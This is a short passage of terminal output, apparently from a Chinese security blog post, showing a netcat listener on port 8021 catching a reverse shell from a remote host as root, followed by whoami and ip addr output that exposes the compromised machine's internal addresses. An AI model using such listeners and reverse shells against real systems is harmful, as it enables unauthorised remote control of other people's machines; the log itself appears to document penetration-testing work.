 [root@VM_0_11_centos ~]#
[root@VM_0_11_centos ~]# nc -lvvp 8021
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8021
Ncat: Listening on 0.0.0.0:8021
反弹回来了
Ncat: Connection from 58.56.106.253.
Ncat: Connection from 58.56.106.253:35044.
> whoami
root
> ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:44:13 brd ff:ff:ff:ff:ff:ff
    inet 172.16.111.215/24 brd 172.16.111.255 scope global noprefixroute ens192
       valid_lft forever preferred_lft forever
    inet6 2001:250:580d:111:be1b:a289:c114:3d95/64 scope global noprefixroute dynamic
       valid_lft 2591828sec preferred_lft 604628sec
    inet6 fe80::b474:9d4:81e2:a4c/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
>
潇湘信安